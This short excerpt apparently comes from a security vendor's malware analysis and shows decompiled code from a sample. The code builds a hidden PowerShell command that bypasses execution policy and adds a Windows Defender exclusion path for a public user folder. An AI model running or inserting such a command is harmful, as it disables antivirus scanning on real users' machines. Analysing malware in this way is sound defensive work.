 FUN_100021b0(local_2c,(uint *)"C:\\\\Users\\\\Public\\\\Documents");
local_8 = 0;
FUN_100021b0(local_5c,(uint *)"C:\\Windows\\System32\\WindowsPowerShell\\v1.0\\powershell.exe");
local_8._0_1_ = 1;
FUN_100021b0(local_44,(uint *)
"-NoProfile -WindowStyle Hidden -ExecutionPolicy Bypass -Command \"if ((Get-
MpPreference).ExclusionPath -notcontains \'C:\\\\Users\\\\Public\\\\Document
s\') { Add-MpPreference -ExclusionPath \'C:\\\\Users\\\\Public\\\\Pictures\'
}\""
);
©安天